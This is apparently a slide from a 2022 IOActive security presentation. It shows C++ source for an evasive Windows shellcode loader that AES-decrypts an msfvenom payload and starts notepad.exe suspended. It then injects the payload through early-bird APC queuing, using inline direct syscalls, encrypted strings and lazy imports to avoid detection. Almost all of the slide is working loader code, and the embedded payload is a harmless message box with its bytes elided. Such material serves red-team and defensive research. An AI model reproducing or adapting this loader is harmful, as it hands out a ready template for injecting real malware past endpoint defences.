 68
inline_syscall in Action
©2022 IOActive, Inc. All rights reserved.
#include <Windows.h>
#include "structs/syscalls.h"
#include "libs/aes.hpp”
#include "libs/skCrypter.h”
#include "libs/lazy_importer.hpp”
#include "libs/in_memory_init.hpp"
int main()
{
jm::init_syscalls_list();
// msfvenom -p windows/x64/messagebox TEXT="I'm a malware author now" -f c
unsigned char shellcode[] = "x31xb4x0fx9cx41[...SNIP...]x69xd9x96x09x08xce";
SIZE_T shellcodeSize = sizeof(shellcode);
unsigned char key[] = { 'M', 'a', 'l', 'w', 'a', 'r', 'e', '.', 'D', 'e', 'v', 'e', 'l', 'o', 'p', 'm', 'e', 'n', 't', '.', 'I', 's', '.', 'S', 'o', 'A', 'w', 'e', 's', 'o', 'm',
'e’ };
unsigned char iv[] = { 0xcc, 0x21, 0xaf, 0x90, 0x4d, 0x8a, 0xbb, 0x39, 0xac, 0x77, 0x48, 0x64, 0x7d, 0x9c, 0x71, 0xa4 };
struct AES_ctx ctx;
AES_init_ctx_iv(&ctx, key, iv);
AES_CBC_decrypt_buffer(&ctx, shellcode, shellcodeSize);
STARTUPINFO si = { 0 };
PROCESS_INFORMATION pi = { 0 };
LI_FN(CreateProcessW)(skCrypt(L"C:WindowsSystem32notepad.exe"), nullptr, nullptr, nullptr, FALSE, CREATE_SUSPENDED, nullptr, nullptr, &si, &pi);
LPVOID bufferAddr = NULL;
INLINE_SYSCALL(NtAllocateVirtualMemory)(pi.hProcess, &bufferAddr, 0, &shellcodeSize, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
INLINE_SYSCALL(NtWriteVirtualMemory)(pi.hProcess, bufferAddr, &shellcode, shellcodeSize, NULL);
INLINE_SYSCALL(NtQueueApcThread)(pi.hThread, (PKNORMAL_ROUTINE)bufferAddr, bufferAddr, NULL, NULL);
INLINE_SYSCALL(NtResumeThread)(pi.hThread, NULL);
INLINE_SYSCALL(NtClose)(pi.hProcess);
INLINE_SYSCALL(NtClose)(pi.hThread);
}
required
Make sure to use LLVM
(clang-cl) as the
Platform Toolset
 